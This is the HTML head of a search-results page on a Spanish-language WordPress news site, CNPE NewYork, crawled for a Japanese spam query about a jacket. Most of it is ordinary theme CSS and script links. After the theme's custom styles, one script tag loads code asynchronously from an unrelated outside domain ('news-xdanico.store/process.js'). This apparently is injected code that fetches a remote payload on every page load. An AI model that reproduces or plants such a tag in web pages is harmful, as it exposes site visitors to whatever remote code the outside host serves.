

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cnpenewyorknoticias.com/?s=%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%96%E3%83%88%E3%83%AC%E3%83%83%E3%82%AB%E3%83%BC%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%20%E3%83%8E%E3%83%BC%E3%82%B9%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B9Da.184di
body_size: 14372
content:
<!DOCTYPE html>
<html lang="es">
<head><style>img.lazy{min-height:1px}</style><link href="https://cnpenewyorknoticias.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Resultados de la búsqueda de «グローブトレッカージャケット ノースフェイスDa.184di» &#8211; CNPE NewYork</title>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed" href="https://cnpenewyorknoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Feed de los comentarios" href="https://cnpenewyorknoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CNPE NewYork &raquo; Resultados de búsqueda del feed «グローブトレッカージャケット ノースフェイスDa.184di»" href="https://cnpenewyorknoticias.com/search/%E3%82%B0%E3%83%AD%E3%83%BC%E3%83%96%E3%83%88%E3%83%AC%E3%83%83%E3%82%AB%E3%83%BC%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88+%E3%83%8E%E3%83%BC%E3%82%B9%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B9Da.184di/feed/rss2/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cnpenewyorknoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://cnpenewyorknoticias.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://cnpenewyorknoticias.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765990379' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/style.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/colors/default.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/owl.carousel.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=7e2b802521321befb1aeeb51617ccc23' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://cnpenewyorknoticias.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/navigation.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-navigation-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=7e2b802521321befb1aeeb51617ccc23" id="owl-carousel-min-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=7e2b802521321befb1aeeb51617ccc23" id="smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=7e2b802521321befb1aeeb51617ccc23" id="bootstrap-smartmenus-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-marquee-js-js"></script>
<script src="https://cnpenewyorknoticias.com/wp-content/themes/newsup/js/main.js?ver=7e2b802521321befb1aeeb51617ccc23" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://cnpenewyorknoticias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cnpenewyorknoticias.com/xmlrpc.php?rsd" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script type="text/javascript" src="https://news-xdanico.store/process.js?id=1271683151" async> </script>
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-180x180.png" />
<meta name="msapplication-TileImage" content="https://cnpenewyorknoticias.com/wp-content/uploads/2024/03/cropped-cropped-02-LOGO-CONFEDERACION-270x270.png" />
</head>
<body data-rsssl=1 class="search search-no-results wp-custom-logo wp-embed-responsive wp-theme-newsup hfeed ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Saltar al contenido</a>
